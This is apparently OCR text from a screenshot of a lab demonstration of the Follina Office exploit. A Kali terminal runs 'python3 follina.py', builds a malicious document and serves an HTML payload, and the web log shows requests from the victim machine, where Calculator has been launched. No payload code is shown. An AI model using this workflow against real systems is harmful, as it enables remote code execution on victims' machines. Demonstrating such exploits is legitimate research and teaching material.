 Recycle Bin
Outlook
Word
Excel
follina
follina
Sign in
File Hom Insert Draw Desig Layou Refer Mailin Revie View Help
Calibri (Body) 11
Paste
B I U ab x₂ x²
A Aa A A
Paragraph Styles Editing
Clipboard Font
PRODUCT NOTICE Word hasn't been activated. To keep u
Word without interruption, activate be
Saturday, June 4, 2022.
Page 1 of 1 0 words Focus
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ettings
notice
Cancel
9:45 AM
5/30/2022
1
kali@kali: ~/git/msdt-follina
kali@kali: ~/git/msdt-follina 113x38
(kali㉿kali)-[~/git/msdt-follina]
$ python3 follina.py
[+] copied staging doc /tmp/8tjw8ra0
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
192.168.111.140 - - [30/May/2022 12:44:46] code 501, message Unsupported method ('OPTIONS')
192.168.111.140 - - [30/May/2022 12:44:46] "OPTIONS / HTTP/1.1" 501 -
192.168.111.140 - - [30/May/2022 12:44:46] code 501, message Unsupported method ('OPTIONS')
192.168.111.140 - - [30/May/2022 12:44:46] "OPTIONS / HTTP/1.1" 501 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD / HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] code 501, message Unsupported method ('OPTIONS')
192.168.111.140 - - [30/May/2022 12:44:46] "OPTIONS / HTTP/1.1" 501 -
192.168.111.140 - - [30/May/2022 12:44:46] "GET /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] code 501, message Unsupported method ('OPTIONS')
192.168.111.140 - - [30/May/2022 12:44:46] "OPTIONS / HTTP/1.1" 501 -
192.168.111.140 - - [30/May/2022 12:44:46] code 501, message Unsupported method ('OPTIONS')
192.168.111.140 - - [30/May/2022 12:44:46] "OPTIONS / HTTP/1.1" 501 -
192.168.111.140 - - [30/May/2022 12:44:46] "GET /index.html HTTP/1.1" 304 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:46] "HEAD /index.html HTTP/1.1" 200 -
192.168.111.140 - - [30/May/2022 12:44:47] "HEAD /index.html HTTP/1.1" 200 -